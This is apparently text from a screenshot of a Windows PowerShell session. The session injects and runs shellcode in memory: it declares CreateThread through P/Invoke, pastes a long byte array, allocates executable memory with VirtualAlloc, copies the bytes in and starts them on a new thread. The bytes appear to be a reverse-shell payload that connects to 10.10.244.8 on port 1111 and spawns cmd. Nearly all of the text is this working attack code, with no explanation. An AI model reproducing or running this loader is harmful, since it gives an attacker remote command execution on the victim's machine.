 Windows PowerShell
>> "@
PS C:\Users\glitch>
PS C:\Users\glitch> Add-Type $WaitFor
PS C:\Users\glitch>
PS C:\Users\glitch> $CrtThread= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class CrtThread{
>>  [DllImport("kernel32", CharSet=CharSet.Ansi)]
>>     public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntP
tr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
>>
>> }
>> "@
PS C:\Users\glitch> Add-Type $CrtThread
PS C:\Users\glitch> [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x
48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4
a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0
x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0
x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x3
1,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x
75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0
x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0x
e0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41
,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x4,0x57,0xa,0xa,0xf4,0x8,0x41,0x5
4,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xb
a,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48
,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,
0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x5
0,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,
0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x
50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x
8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83
,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
PS C:\Users\glitch> [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
PS C:\Users\glitch> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
PS C:\Users\glitch> $thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
PS C:\Users\glitch> [WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")